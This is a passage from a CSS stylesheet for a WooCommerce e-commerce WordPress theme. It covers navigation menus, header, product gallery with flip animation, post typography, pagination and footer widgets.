  -2.2.2 Top Navigation (optional)
-2.2.1 Drop-down menus
-2.3 Header
-2.4 Content
  -2.4.1 Product Gallery
-2.5 Sidebar
-2.6 Footer
-2.7 Homepage specific
  -2.7.1 Animation

3. POSTS
-3.1 Typographic Elements
-3.2 Images
-3.3 Pagination / WP-Pagenavi
-3.4 Post Author
-3.5 Connect / Subscribe

4. WIDGETS
-4.1 Generic Widgets
-4.2 Specific Widgets
-4.3 WooTabs
-4.4 Shopping Cart
-4.5 Product lists
-4.6 Search

5. COMMENTS
-5.1 Comments
-5.2 Pingbacks / Trackbacks
-5.3 Comments Form

6. MISC
-6.1 Buttons
  - 6.1.1 Comment Reply Link
-6.2 Info Boxes
-6.3 Conatct Form
-6.4 Gravity forms
-6.5 Timeline Template
-6.6 Tables

7. WOOCOMMERCE SPECIFICS
-7.1 Demo store notice
-7.2 Star Ratings
-7.3 Single Product Page
  - 7.3.1 Reviews
-7.4 Quantity Incrementer
-7.5 User Account Section
  - 7.5.1 Order Tracking
-7.6 Cart

8. UNIFORM JS

9. IE FIXES

-------------------------------------------------------------------------------------------*/



/*-------------------------------------------------------------------------------------------*/
/* 1. SETUP */
/*-------------------------------------------------------------------------------------------*/

/* 1.1 Defaults */

html { font-size: 62.5%; background-color: #6e95b6; }
body  { font-size:1.4em; line-height: 1.7142em; color: #777;   }
#wrapper { background-image:url([data-uri]); padding-bottom:1.618em; /* dotted texture */ }

hr { background-color: #e6e6e6;	border:0; height: 1px; margin-bottom: 20px; }

input, textarea { padding: 5px 10px; border:1px solid #ddd; background: #fafafa; -webkit-transition: all ease-in-out .2s; -webkit-border-radius:2px; -moz-border-radius:2px; border-radius:2px; font-size:1em; font-family: inherit;
-webkit-box-shadow:
	inset 0 0 3px rgba(0,0,0, 0.05),
	0 0 0 1px rgba(255,255,255,0.6);
box-shadow:
	inset 0 0 3px rgba(0,0,0, 0.05),
	0 0 0 1px rgba(255,255,255,0.6);
}
input:focus, textarea:focus { background: #fff; }

/* 1.2 Hyperlinks */

a { color: #6e95b6; text-decoration:none;}
a:hover {text-decoration:underline;}

h1 a:link, h1 a:visited, h2 a:link, h2 a:visited, h3 a:link, h3 a:visited,
h4 a:link, h4 a:visited, h5 a:link, h5 a:visited, h6 a:link, h6 a:visited  { text-decoration: none; }
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover  {text-decoration: underline;}



/*-------------------------------------------------------------------------------------------*/
/* 2. SITE STRUCTURE & APPEARANCE */
/*-------------------------------------------------------------------------------------------*/

/* 2.1 Containers & Columns */
#container { background: #f8f8f8; -webkit-box-shadow:0 0 40px rgba(0,0,0,0.1); -moz-box-shadow:0 0 40px rgba(0,0,0,0.1); box-shadow:0 0 40px rgba(0,0,0,0.1); }

#main{width:504px; padding-right:40px; }
.layout-full #main, #main.fullwidth { width:880px; }

#sidebar{width:280px;}

.col-left { float: left;}
.col-right { float: right;}
.col-full  { width: 980px; margin: 0 auto; }

.layout-right-content #main.col-left { float: right; }
.layout-right-content #sidebar.col-right { float: left; border-left:0; }

.col2-set:after { content:""; display: block; clear: both; }
.col2-set .col-1, .col2-set .col-2 , .form-row { width:48%; float: left; }
.col2-set .col-2, .form-row-last { float: right; }
.form-row-first { clear: left; }
.form-row label { display: block; }
.form-row input, .form-row textarea, .form-row select { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width:100%; }
.form-row input.button, .form-row input.button { width: auto; }
.form-row-wide { width:100%; float: left; clear:both; }

/* 2.2 Navigation */
#navigation{z-index:9999; width:880px; border-top:1px solid rgba(255,255,255,0.2); background: url([data-uri]) bottom repeat-x rgba(0,0,0,0.1); /* 1px transparent png */ clear: both; padding:0 50px; -webkit-border-top-left-radius:6px;
  -webkit-border-top-right-radius:6px;
  -moz-border-radius:6px 6px 0 0;
  border-radius:6px 6px 0 0; }

#navigation ul.rss{background:url(images/ico-rss.png) no-repeat right 5px;padding:6px 15px 3px 0;margin-right:10px;}
#navigation ul.rss li{display:inline;padding:0 10px 0 0;}
#navigation ul.rss li a{color:#c63f00;text-decoration:none;}
#navigation ul.rss li a:hover{text-decoration:underline;}

.nav { z-index:99; margin:0; padding:0; list-style:none; line-height:1; }
.nav a  { position:relative; color:#fff !important; display:block; z-index:100; padding:15px 20px;text-decoration:none; text-shadow: 0 1px 0 rgba(0,0,0,0.25);  }
.nav a:hover, .nav li.current_page_item a, .nav li.current_page_parent a, .nav li.current-menu-item a { color:#222 !important; background-color: #fff; text-decoration: none !important; -webkit-border-top-left-radius:3px; -webkit-border-top-right-radius:3px; -moz-border-radius:3px 3px 0 0; border-radius:3px 3px 0 0; text-shadow: none; }
.nav li  { float:left; width: auto; margin-right:1px; }
.nav li:hover { background: #fff; -webkit-border-top-left-radius:3px; -webkit-border-top-right-radius:3px; -moz-border-radius:3px 3px 0 0; border-radius:3px 3px 0 0; color:#222; }
.nav li:hover a { color:#222 !important; text-shadow:none; }
.nav li a.sf-with-ul { padding-right:25px; }

a.cart-button, a.checkout-link { float:right; padding:10px 20px 11px 40px; display: block; color:#fff; background-image:url(images/ico-cart-light.png); background-position:  16px 16px; background-repeat:  no-repeat; text-shadow:0 1px 0 rgba(0,0,0,0.25); }
a.cart-button:hover, a.checkout-link:hover {
	-webkit-border-top-left-radius:3px; -webkit-border-top-right-radius:3px; -moz-border-radius:3px 3px 0 0; border-radius:3px 3px 0 0; background-color: #fff; color:#222; text-decoration: none !important; background-image:url(images/ico-cart.png); text-shadow: none;
}

a.checkout-link { background-image: url(images/ico-checkout-light.png); background-position: 16px 16px; background-repeat: no-repeat; }
a.checkout-link:hover { background-image: url(images/ico-checkout.png); }

/* 2.2.1 Drop-down menus */
.nav li ul  { background: #fff; position: absolute; left: -999em; width: 200px; border-top:0; z-index:9999; margin-left:0; list-style: none; -webkit-box-shadow:0 1px 3px rgba(0,0,0,0.2); -moz-box-shadow:0 1px 3px rgba(0,0,0,0.2); box-shadow:0 1px 3px rgba(0,0,0,0.2); -webkit-border-bottom-left-radius:3px; -webkit-border-bottom-right-radius:3px; -moz-border-radius:0 0 3px 3px; border-radius:0 0 3px 3px; }
.nav li ul li  { float: none;  margin-right:0; }
.nav li ul li a  { display:block; color:inherit !important; border:none; padding:8px 20px; float: none; text-shadow:none; }
.nav li ul li a:hover  { background:#f6f6f6; color:#222 !important; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f6f6f6)); /* Saf4+, Chrome */
  background-image: -webkit-linear-gradient(top, #ffffff, #f6f6f6); /* Chrome 10+, Saf5.1+, iOS 5+ */
  background-image:    -moz-linear-gradient(top, #ffffff, #f6f6f6); /* FF3.6 */
  background-image:     -ms-linear-gradient(top, #ffffff, #f6f6f6); /* IE10 */
  background-image:      -o-linear-gradient(top, #ffffff, #f6f6f6); /* Opera 11.10+ */
  background-image:         linear-gradient(top, #ffffff, #f6f6f6);
            filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#f6f6f6'); /* IE6–IE9 */
}
.nav li ul li:last-child { -webkit-border-bottom-left-radius:3px; -webkit-border-bottom-right-radius:3px; -moz-border-radius:0 0 3px 3px; border-radius:0 0 3px 3px;  }
.nav li ul ul  { margin: -30px 0 0 180px; }
.nav li.current_page_parent ul li a{ color:#555; background: none; }
.nav li.current_page_item ul li a{ color:#555; background: none; }
.nav li ul li.current_page_parent a{ color:#222; background: #e9e9e9; }
.nav li ul li.current_page_item a{ color:#222; background: #e9e9e9; }

.nav li:hover,.nav li.hover  { position:static; }
.nav li:hover ul ul, .nav li.sfhover ul ul,
.nav li:hover ul ul ul, .nav li.sfhover ul ul ul,
.nav li:hover ul ul ul ul, .nav li.sfhover ul ul ul ul { left:-999em; }
.nav li:hover ul, .nav li.sfhover ul,
.nav li li:hover ul, .nav li li.sfhover ul,
.nav li li li:hover ul, .nav li li li.sfhover ul,
.nav li li li li:hover ul, .nav li li li li.sfhover ul  { left:auto; }

.nav .sf-sub-indicator {background:	url(images/arrow-superfish.png) no-repeat;position:absolute;display:block;right:0.6em;top:1.5em;width:10px;height:10px;text-indent:-999em;overflow:hidden;}
.nav li ul .sf-sub-indicator {background:url(images/arrow-superfish-right.png) no-repeat;}

#navigation #nav-home a { padding:15px 20px 13px; height: 18px; width: 17px; display: block; opacity:0.7;}
#navigation #nav-home a:hover { opacity:1; }

#account-nav li a{border:none;font-weight: normal;}
#account-nav li.account:hover, #account-nav li.checkout:hover {opacity:1}

/* 2.2.2 Top Navigation (optional) */
#top { background: #000; -webkit-box-shadow:0 0 0 1px rgba(255,255,255,0.2); -moz-box-shadow:0 0 0 1px rgba(255,255,255,0.2); box-shadow:0 0 0 1px rgba(255,255,255,0.2); }
#top .nav { border:0; }
#top .nav a { color:#ddd !important; padding:8px 10px; line-height:18px; text-decoration:none; text-shadow:none; border:0; text-shadow:none; }
#top .nav li  {  }
#top .nav li a.sf-with-ul { padding-right:20px; }

#top .nav li a:hover,
#top .nav li.current_page_item a,
#top .nav li.current_page_parent a,
#top .nav li.current-menu-ancestor a,
#top .nav li.current-cat a,
#top .nav li.current-menu-item a,
#top .nav li.sfHover,
#top .nav li:hover { background-color: #222 !important;  text-shadow:none; }

#top .nav li ul  { background-color: #222 !important; margin:0; padding:0px; width: 180px; border: none; z-index:999;
	/* Box Shadow */
	-moz-box-shadow: 0 2px 2px rgba(0,0,0,.1);
	-webkit-box-shadow: 0 2px 2px rgba(0,0,0,.1);
	box-shadow: 0 2px 2px rgba(0,0,0,.1);
}
#top .nav li ul, #top .nav li ul li:last-child a {
	/* Border Radius */
	border-radius: 0 0 4px 4px; -moz-border-radius: 0 0 4px 4px; -webkit-border-radius: 0 0 4px 4px;
}
#top .nav li ul li { box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); background: #222; border:0; }
#top .nav li ul li a  { padding:8px 10px; width:160px; color:#ddd; background: none; background: #222; }

#top .nav li.current_page_item ul li a,
#top .nav li.current_page_parent ul li a,
#top .nav li.current-menu-ancestor ul li a,
#top .nav li.current-cat ul li a,
#top .nav li.current-menu-item ul li a,
#top .nav li.sfHover,
#top .nav li ul li a:hover  { background-color: #000 !important; filter: none; }
#top .nav li ul li a.sf-with-ul { padding-right:10px; }
#top .nav li ul ul  { margin: -34px 0 0 180px; }

#top .nav li:hover, #top .nav li.hover  { position:static; }
#top .nav li:hover ul ul, #top .nav li.sfhover ul ul,
#top .nav li:hover ul ul ul, #top .nav li.sfhover ul ul ul,
#top .nav li:hover ul ul ul ul, #top .nav li.sfhover ul ul ul ul { left:-999em; }
#top .nav li:hover ul, #top .nav li.sfhover ul,
#top .nav li li:hover ul, #top .nav li li.sfhover ul,
#top .nav li li li:hover ul, #top .nav li li li.sfhover ul,
#top .nav li li li li:hover ul, #top .nav li li li li.sfhover ul  { left:auto; }

/* 2.3 Header */
.header { width:980px; margin:0 auto; overflow: hidden; zoom:1; }

#logo  { float:left; margin-left:50px; }
#logo h1 { padding:0; }
#logo h1.site-title { padding:1.143em 0 0.437em; }
#logo img  { padding:1.143em 0 0.437em; }
#logo .site-title, #logo .site-description  { display:none;   }
#logo .site-title a { color:#fff; text-transform:none; text-decoration:none; -webkit-mask-image: -webkit-gradient(linear, left top,
    left bottom, from(#fff), to(rgba(255,255,255,0.6))); text-shadow: 0 1px 1px rgba(0,0,0,0.3);}
#logo .site-title a:hover { text-decoration:none !important; }
#logo .site-description { color:#fff; margin-top:-2em; margin-bottom:1.6em;}

#topad {float:right;}
#search-top {float:right;position:relative;}
#search-top label { display: none; }
#search-top .searchform {position: relative; margin-top:3.5em; margin-right:49px;}
#search-top input.field {  background: #fff; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px; color:#777; padding:9px 25px 9px 12px; width:180px; margin-right:1px;
-webkit-box-shadow:
	0 0 0 2px rgba(255,255,255,0.3),
	0 0 0 1px rgba(0,0,0,0.4),
	inset 0 0 3px rgba(0,0,0,0.1);
}
#search-top input.btn {border:none; position: absolute; width: 16px; height: 16px; right:2px; top:4px; background: #fff; }


/* 2.4 Content */
#content{ width:880px; padding:40px; background: url(images/sidebar-right.png) 10px 0 repeat-y;  }
#content h1:first-child { padding-top:0; }
.page-template-template-fullwidth-php #content, .layout-full #content { background: none !important; }
.page-template-template-fullwidth-php #main { padding:0 !important; }
.layout-right-content #content { background: url(images/sidebar-left.png) -10px 0 repeat-y; }
.layout-right-content.layout-full #content { background: none; }
.layout-right-content #main { padding-right:0; padding-left:40px; }
#main .post:first-child h2 { padding-top:0; }

/* 2.4.1 Product Gallery */
.product-gallery {position: relative;margin:0 0 30px;}
.product-gallery ul.products { border-top:0; }
ul.products { margin-left:0; padding-left:2px; padding-right:2px; padding-top:2px; zoom:1; }
ul.products .added_to_cart { display: block; padding-top:.5em; }
ul.products:before, ul.products:after {  content:""; display:table; }
ul.products:after { clear: both; }
ul.products li { width:28.00%; float: left; list-style: none; position: relative; margin-right:3.8%; text-align: center; margin-bottom:2.618em; }
ul.products li.product.post.first { clear: left; }
ul.products li.product.post.last { margin-right:0; }
ul.products a img { width:80%; height: auto; padding:0; border:0; background: #fff; border-radius:3px; -webkit-box-shadow:0 0 3px rgba(0,0,0,0.25); -moz-box-shadow:0 0 3px rgba(0,0,0,0.25); box-shadow:0 0 3px rgba(0,0,0,0.25); -webkit-transition: all ease-in-out .2s; }
ul.products a:hover img {opacity:0.8; }
ul.products li a h3 { font-size:1em; display: block; padding-top:0; }
ul.products li a:hover h3 { color:#111; }
ul.products li a:hover { text-decoration: none !important; }
ul.products li .price {
	position: absolute;
	top:10px;
	right:-6px;
	background: #d23d46;
	padding:2px 12px 2px 8px;
	font-size:0.8751em;
	color:#fff;
	text-shadow:0 1px 0 rgba(0,0,0,0.25);
}
ul.products li.product.post {
	clear: none;
}
ul.products li .price:before {
	content: "";
	border:14px solid red;
	border-right-width:2px;
	border-color:#d23d46 #d23d46 #d23d46 transparent;
	position: absolute;
	top:0;
	left:-14px;
}
ul.products li .price:after {
	content: "";
	border:6px solid red;
	border-color: #892026 transparent transparent transparent;
	border-left-width:0;
	position: absolute;
	right:0;
	bottom:-12px;
}
ul.products li a.button { margin:0;  }
.onsale {
	background-color: #96c42e;
    position: absolute;
    top:10px;
    left:-6px;
    padding: 2px 8px;
	font-size: 0.8751em;
    text-align: center;
    color:#fff;
    z-index: 999;
    text-shadow: 0 1px 0 rgba(0,0,0,0.1);
}
.onsale:before {
	content: "";
	border:14px solid #96c42e;
	border-color:transparent transparent transparent #96c42e;
	position: absolute;
	top:0;
	right:-28px;
}
.onsale:after {
	content: "";
	border:6px solid #67861f;
	border-color: #67861f transparent transparent transparent;
	border-right-width:0;
	position: absolute;
	left:0;
	bottom:-12px;
}
ul.products li del { color:#ccc; }
ul.products li ins { text-decoration:none; }

/* 2.5 Sidebar */
#sidebar{overflow:hidden;}

/* 2.6 Footer */
#footer{padding: 20px 50px 0; width:880px; background: rgba(0,0,0,0.05); -webkit-border-bottom-left-radius:6px; -webkit-border-bottom-right-radius:6px; -moz-border-radius:0 0 6px 6px; border-radius:0 0 6px 6px;}
#footer p {font-size:11px; color:#fff; text-shadow:0 1px 0 rgba(0,0,0,0.2);}
#footer p a { color:#fff; font-weight: bold; }
#footer #credit img{vertical-align:middle;}
#footer #credit span{display:none;}

/*Footer widgets */
#footer-widgets { padding:50px; width:880px; background: rgba(0,0,0,0.05); border-top:10px solid rgba(0,0,0,0.015); overflow: hidden; zoom:1;  }
#footer-widgets .block h3 { border:none; margin: 0 0 20px 0; padding:0 0 20px;}

/* 4 columns */
#footer-widgets.col-4 .block { width:22.2%; float: left; margin-right:3.7%; }
#footer-widgets.col-4 .footer-widget-4 { margin-right:0; }

/* 3 columns */
#footer-widgets.col-3 .block { width:30.75%; float: left; margin-right:3.8%; }
#footer-widgets.col-3 .footer-widget-3 { margin-right:0; }

/* 2 columns */
#footer-widgets.col-2 .block { width:48%; float: left; margin-right:3.8%; }
#footer-widgets.col-2 .footer-widget-2 { margin-right:0; }

/* 1 column */
#footer-widgets.col-1 .block { width:100%; }

/* 2.7 Homepage specific */

#introduction, #featured-products { padding:50px; }
#introduction { border:6px solid #fff;
  background-color: #fff;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f6f6f6), to(#ffffff)); /* Saf4+, Chrome */
  background-image: -webkit-linear-gradient(top, #f6f6f6, #ffffff); /* Chrome 10+, Saf5.1+, iOS 5+ */
  background-image:    -moz-linear-gradient(top, #f6f6f6, #ffffff); /* FF3.6 */
  background-image:     -ms-linear-gradient(top, #f6f6f6, #ffffff); /* IE10 */
  background-image:      -o-linear-gradient(top, #f6f6f6, #ffffff); /* Opera 11.10+ */
  background-image:         linear-gradient(top, #f6f6f6, #ffffff);
            filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#f6f6f6', EndColorStr='#ffffff'); /* IE6–IE9 */
 }
#introduction h1:first-child { padding-top:0; }
#introduction p:last-child { margin-bottom:0; }
#introduction .post.type-post { border-bottom:0; }
#introduction .post.type-post img.thumbnail { float: right; }
#featured-products h2 { margin-left:-50px; margin-top:-51px; padding-left:50px; margin-bottom:0.437em; padding-right:50px; background: #fff; float: left; padding-top:0.437em; border-right:1px solid #ccc; border-bottom:1px solid #ccc; -webkit-border-bottom-right-radius:3px; -moz-border-radius:0 0 3px 0; border-radius:0 0 3px 0; -webkit-box-shadow:6px 6px 0 rgba(0,0,0,0.025); -moz-box-shadow:6px 6px 0 rgba(0,0,0,0.025); box-shadow:6px 6px 0 rgba(0,0,0,0.025); }

#featured-products { background: url(images/featured-products.png) #f1f1f1; border-top:1px solid #ccc; border-bottom:1px solid #ccc; padding:50px 0 0 50px; -webkit-box-shadow: inset 0 0 0 6px rgba(0,0,0,0.025); -moz-box-shadow: inset 0 0 0 6px rgba(0,0,0,0.025); box-shadow: inset 0 0 0 6px rgba(0,0,0,0.025); }

#featured-products ul.featured-products { margin:0; clear: left;  overflow: hidden; zoom:1; padding-top:10px !important; padding-left:2px; }
#featured-products ul.featured-products li { width:193px; margin-right:36px; float:left; list-style: none; position: relative; -webkit-perspective: 700; height:202px;
-webkit-animation-name:popin;
-webkit-animation-duration:.5s;
-webkit-animation-iteration-count:1;
}
#featured-products ul.featured-products li { margin-bottom: 40px; }
#featured-products ul.featured-products li h3 { font-size:1em; }
#featured-products ul.featured-products li:last-child { margin-right:0; }
#featured-products ul.featured-products li img { width:100%; height: auto; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; }

#featured-products.fp-slider {
	position: relative;
}

#featured-products.fp-slider .onsale {
	left:-5px;
}

#featured-products.fp-slider .jcarousel-container {
	width: 880px;
	padding: 0 50px 0;
	margin: 0 -50px 0;
	overflow: hidden;
}
#featured-products.fp-slider .jcarousel-clip {
	width: 880px;
	overflow: visible;
	position: relative;
}
#featured-products ul.featured-products {  overflow: visible !important; }

#featured-products.fp-slider .jcarousel-next, #featured-products.fp-slider .jcarousel-prev { display: block; height:25px; width:25px; cursor: pointer; float: left; position: absolute; top:25px; right:50px; }
#featured-products.fp-slider .jcarousel-next { background: url(images/btn-feat-right.png) left bottom no-repeat; }
#featured-products.fp-slider .jcarousel-prev { background: url(images/btn-feat-left.png) left bottom no-repeat; right:75px; }
#featured-products.fp-slider .jcarousel-next:hover, #featured-products.fp-slider .jcarousel-prev:hover { background-position: left centre; }
#featured-products.fp-slider .jcarousel-next-disabled, #featured-products.fp-slider .jcarousel-prev-disabled { background-position: left top; }

/* The flipper */
#featured-products ul.featured-products li.flipper .front {
	box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
	-webkit-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
	-webkit-transform-style: preserve- 3 d;
	-webkit-backface-visibility: hidden;
	-webkit-transition: all ease-in-out 0.4s;
	-moz-transition: all ease-in-out 0.4s;
	-o-transition: all ease-in-out 0.4s;
	transition: all ease-in-out 0.4s;
	height: 170px;
	margin:2px;
	padding:10px;
	z-index: 900;
	background: #fff;
	text-align: centre;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	overflow: hidden;
}

#featured-products ul.featured-products li.flipper .front a {
	overflow: hidden;
	display: block;
	max-height: 170px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

#featured-products ul.featured-products li.flipper .back {
	position: absolute;
	top: 0;
	left: 0;
	-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3), inset 0 0 0 8px #ffffff;
	-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3), inset 0 0 0 8px #ffffff;
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.3), inset 0 0 0 8px #ffffff;
	z-index: 800;
	text-align: center;
	width: 100%;
	height: 160px;
	width:148px;
	margin:2px;
	padding:10px 20px 20px 20px;
	-webkit-transform: rotatey(-180deg);
	-webkit-transform-style: preserve- 3 d;
	-webkit-backface-visibility: hidden;
	-webkit-transition: all ease-in-out 0.4s;
	-moz-transition: all ease-in-out 0.4s;
	-o-transition: all ease-in-out 0.4s;
	transition: all ease-in-out 0.4s;
	filter: alpha(opacity=@opacity * 100);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	background: #fafafa;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

#featured-products ul.featured-products li.flipper .back a:hover {
	text-decoration: none !important;
}

#featured-products ul.featured-products li.flipper:hover .front {
  z-index: 900;
  -webkit-transform: rotatey(180deg);
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 0;
  -khtml-opacity: 0;
  opacity: 0;
}
#featured-products ul.featured-products li.flipper:hover .back {
  z-index: 1000;
  -webkit-transform: rotatey(0deg);
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 1;
  -khtml-opacity: 1;
  opacity: 1;
}

/* 2.7.1 Animation */

@-webkit-keyframes popin {
from { -webkit-transform:scale(0); }
90% { -webkit-transform:scale(1.1); }
to { -webkit-transform:scale(1); }
}

/*-------------------------------------------------------------------------------------------*/
/* 3. POSTS */
/*-------------------------------------------------------------------------------------------*/

.breadcrumb{ margin:0 auto; font-size:0.8751em; color:#999;
  background-color: #fff;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f6f6f6)); /* Saf4+, Chrome */
  background-image: -webkit-linear-gradient(top, #ffffff, #f6f6f6); /* Chrome 10+, Saf5.1+, iOS 5+ */
  background-image:    -moz-linear-gradient(top, #ffffff, #f6f6f6); /* FF3.6 */
  background-image:     -ms-linear-gradient(top, #ffffff, #f6f6f6); /* IE10 */
  background-image:      -o-linear-gradient(top, #ffffff, #f6f6f6); /* Opera 11.10+ */
  background-image:         linear-gradient(top, #ffffff, #f6f6f6);
            filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#f6f6f6'); /* IE6–IE9 */
 }
.breadcrumb-trail { padding:8px 50px; border-bottom:1px dotted #e0e2e4; text-shadow:0 1px 0 rgba(255,255,255,.9); }
.archive_header  { display: block; float: left; width: 100%; margin:0 0 30px; padding:0 0 10px; font-weight: bold; border-bottom:#e6e6e6 5px solid; }
.archive_header .catrss a  { text-decoration: none; line-height: 28px; }

.post  { margin: 0 0 10px; clear: left; }
.page .post { border:none; }
.post.type-post { border-bottom:1px solid #e6e6e6; }

.page .post .title  { margin: 0 0 10px 0; }

a + h2.title {
	padding-top:0;
}

.post-meta{margin: 0px 0 15px 0; }
.post-meta .comments a  { padding: 0 0 0 20px;  }

.post-more { clear:both; border:1px solid #e6e6e6; border-width:1px 0 0px; padding:10px 0; }
.post-more a, .post-meta a { text-decoration:none; }
.post-more a:hover, .post-meta a:hover { text-decoration:underline; }

.post p.tags{background:url(images/ico-tag.gif) no-repeat center left;padding-left:25px;width:100%;clear:both;margin-bottom:20px;}

mark { background: none; font-weight: bold; }

/* 3.1 Typographic Elements */
body { font-family: 'Varela Round', sans-serif; }
h1, h2, h3, h4, h5, h6, .site-title { font-family: 'Varela Round', sans-serif; font-weight: 300; margin:0; line-height:1.7142em; color:#333; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {}

h1, .site-title { font-size:2.618em; padding:1.143em 0 0.437em; }
h2 { font-size:1.849em; padding:1.143em 0 0.437em; }
h3 { font-size:1.618em; padding:1.143em 0 0.4376em; }
h4 { font-size:1em; padding:1.143em 0 0.706em; }

p, ul, ol, dl, blockquote, hr, pre, table, fieldset, article, article footer, nav {
	margin: 0 0 1.7142em 0;
	line-height: 1.7142em;
}

ul {
	margin: 0 0 1.7142em 1.7142em;
	list-style: disc outside;
}

ol {
	margin: 0 0 1.7142em 1.7142em;
	list-style: decimal outside;
}

small {font-size:0.9em; line-height: 2}

.important {
	font-size:1.30769em;
}

/* Some ol's / ul's shouldn't have a left margin: */

#footer-widgets ul, #sidebar ul { margin-left:0; }

/* 3.2 Images */
img {  -ms-interpolation-mode : bicubic; }
.entry img, img.thumbnail { padding: 5px; border: 0px solid #e6e6e6; background:#F8F8F8;  }
.entry .woo-image { float: right; margin:0 0 20px 20px; }
img.wp-smiley  { padding: 0; border: none; }

.alignleft  { float: left; height: auto; margin: 5px 15px 5px 0; }
.alignright  { float: right; height: auto; margin: 5px 0 5px 15px; }
.aligncenter  { text-align: center; margin-bottom:15px;}
img.aligncenter  { margin-left:auto; margin-right:auto; display:block; }

.entry .wp-caption { padding: 1px; text-align:center; background:#F8F8F8; border: solid 1px #e6e6e6; }
.entry .wp-caption img{ margin:0; padding:4px 0; background:none; border:0; }
.entry .wp-caption-text { margin:0; padding:0; text-align:center; }

/* 3.3 Pagination / WP-Pagenavi */
.nav-entries, .wp-pagenavi {}
.nav-entries a { display: block;  color:#777; text-decoration:none;}
.nav-entries a:hover { text-decoration:underline; }

.woo-pagination { margin: 0 !important; text-align: center !important; }
.woo-pagination a:link,
.woo-pagination a:visited { display: inline !important; text-decoration: none !important; background: #EEEEEE !important;color: #666 !important; padding: 3px 7px !important; border:1px solid #DDDDDD !important; -webkit-border-radius:2px; -moz-border-radius:2px; border-radius:2px;}
.woo-pagination .current,
.woo-pagination .on,
.woo-pagination a:hover { padding: 3px 7px !important; background: #ddd !important; border:1px solid #bbb !important;-webkit-border-radius:2px; -moz-border-radius:2px; border-radius:2px; }
.woo-pagination span.extend, .pagination span.pages { background:none !important; border:none !important; color:#666 !important;-webkit-border-radius:2px; -moz-border-radius:2px; border-radius:2px; }

.woocommerce .woo-pagination, .nav-entries { padding-top:.5em; border-top:1px dotted #ddd; }
.woocommerce .woo-pagination, .nav-entries { width:50%; float: left; text-align: left !important;  }
.woocommerce .woocommerce_result_count, .woocommerce .woocommerce-result-count { width:50%; float:left; }
.woocommerce .woocommerce_ordering, .woocommerce .woocommerce-ordering { width:50%; float: right; text-align: right; }
.woocommerce .woocommerce_ordering div.selector span, .woocommerce .woocommerce-ordering div.selector span { text-align: left; }
.woocommerce_result_count + ul.products, .woocommerce_ordering + ul.products, .woocommerce-result-count + ul.products, .woocommerce-ordering + ul.products { clear:both; }

#post-entries { overflow: hidden; zoom:1; margin:10px 0; border:1px solid #ddd;
  background-color: #fafafa;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fafafa), to(#eeeeee)); /* Saf4+, Chrome */
  background-image: -webkit-linear-gradient(top, #fafafa, #eeeeee); /* Chrome 10+, Saf5.1+ */
  background-image:    -moz-linear-gradient(top, #fafafa, #eeeeee); /* FF3.6 */
  background-image:     -ms-linear-gradient(top, #fafafa, #eeeeee); /* IE10 */
  background-image:      -o-linear-gradient(top, #fafafa, #eeeeee); /* Opera 11.10+ */
  background-image:         linear-gradient(top, #fafafa, #eeeeee);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fafafa', EndColorStr='#eeeeee'); /* IE6–IE9 */
  -webkit-border-radius:3px;
  -moz-border-radius:3px;
  border-radius:3px;
  -webkit-box-shadow:
  	inset 0 0 0 1px rgba(255,255,255,0.5),
  	0 1px 2px rgba(0,0,0,0.05);
  -moz-box-shadow:
  	inset 0 0 0 1px rgba(255,255,255,0.5),
  	0 1px 2px rgba(0,0,0,0.05);
  box-shadow:
  	inset 0 0 0 1px rgba(255,255,255,0.5),
  	0 1px 2px rgba(0,0,0,0.05);
 }

#post-entries a { display:block; padding:5px 10px; text-shadow:0 1px 0 #fff; }
#post-entries a:hover { background: rgba(255,255,255,0.5); }
#post-entries .nav-prev a { border-right:1px solid #ddd; -webkit-box-shadow:1px 0 0 #fff; -moz-box-shadow:1px 0 0 #fff; box-shadow:1px 0 0 #fff; }
#post-entries .nav-next a { border-left:1px solid #fff; -webkit-box-shadow:-1px 0 0 #ddd; -moz-box-shadow:-1px 0 0 #ddd; box-shadow:-1px 0 0 #ddd; }


/* 3.4 Post Author */
#post-author { background: #f7f7f7; padding:20px; overflow: hidden; zoom:1; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px; }
#post-author .profile-image { width:13.45%; float: left; }
#post-author .profile-image img { width:90%; height: auto; background: #fff; padding:5%; border:1px solid #ddd; }
#post-author .profile-content { width:82.7%; float: right; }
#post-author .profile-content h3 { padding-top:0; }

/* 3.5 Connect / Subscribe */
#connect { padding:20px 0; }

/*-------------------------------------------------------------------------------------------*/
/* 4. WIDGETS */
/*-------------------------------------------------------------------------------------------*/

/* 4.2 Generic Widgets */
#sidebar .widget:first-child h3 { padding-top:0; }
.widget  { margin: 0 0 30px 0; }
.widget a:hover {text-decoration:underline !important;}
.widget p { margin-bottom:15px; }

.widget ul  { clear:both; list-style-position:inside; list-style-type:disc;}
